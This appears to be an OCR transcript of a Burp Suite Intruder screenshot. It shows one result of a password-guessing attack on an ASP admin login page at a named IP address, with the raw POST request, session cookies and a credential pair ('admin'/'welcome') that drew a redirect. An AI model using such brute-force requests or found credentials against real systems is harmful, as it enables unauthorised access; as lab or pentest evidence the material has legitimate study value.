 Result 5 | Intruder attack 1
Payload 1: admin
Payload 2: welcome
Status: 302
Length: 360
Timer: 96
Previous
Next
Action
Request Response
Raw Params Headers Hex
Content-Length: 80
Origin: http://59.63.200.79:8004
Connection: close
Referer: http://59.63.200.79:8004/admin/Login.asp
Cookie: PHPSESSID=leapjodp9l0529greutascu1k1; BkGOp9578O_think_template=default;
UM_distinctid=173273d7e920-001e6de619239e-4c302372-144000-173273d7e9320b;
CNZZDATA1257137=cnzz_eid%3D651157223-1594090871-%26ntime%3D1594107179;
ASPSESSIONIDAARTSDBR=MBAPGMPBAEEAHEIPGFIEKKDF
Upgrade-Insecure-Requests: 1
UserName=admin&Password=welcome&CheckCode=1204&Submit=+%C8%B7%26%23160%3B%C8%CF+
? < + > Type a search term 0 matches